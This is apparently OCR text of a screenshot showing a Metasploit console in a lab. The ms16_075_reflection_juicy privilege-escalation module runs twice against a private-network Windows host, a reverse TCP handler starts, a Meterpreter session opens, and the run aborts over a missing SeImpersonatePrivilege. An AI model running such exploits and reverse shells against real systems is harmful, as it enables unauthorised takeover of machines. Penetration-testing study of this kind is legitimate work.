 msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.202.131:4444
[-] Target session is missing the SeImpersonatePrivilege.
[-] Exploit aborted due to failure: no-access: User does not have SeImpersonate or SeAssig
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.202.131:4444
[*] Sending stage (175174 bytes) to 192.168.202.133
[*] Meterpreter session 11 opened (192.168.202.131:4444 → 192.168.202.133:49308) at 2021-
[-] Target session is missing the SeImpersonatePrivilege.
[-] Exploit aborted due to failure: no-access: User does not have SeImpersonate or SeAssig
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > sessions
moonsec